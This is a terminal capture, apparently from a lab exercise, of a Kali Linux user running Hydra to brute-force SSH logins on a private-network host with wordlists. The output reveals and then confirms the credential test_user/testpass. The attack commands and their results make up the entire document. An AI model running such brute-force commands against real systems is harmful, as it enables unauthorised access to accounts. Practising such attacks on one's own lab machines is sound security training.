 ┌──(kali㉿kali)-[~]
└─$ hydra -L username_list.txt -P passworduser.txt 192.168.1.17 -t 2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 16:36:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 56 login tries (l:8/p:7), ~28 tries per task
[DATA] attacking ssh://192.168.1.17:22/
[STATUS] 37.00 tries/min, 37 tries in 00:01h, 19 to do in 00:01h, 2 active
[22][ssh] host: 192.168.1.17   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 16:37:50

┌──(kali㉿kali)-[~]
└─$ hydra -l test_user -p testpass 192.168.1.17 -t 2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 16:38:58
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.17:22/
[22][ssh] host: 192.168.1.17   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 16:38:58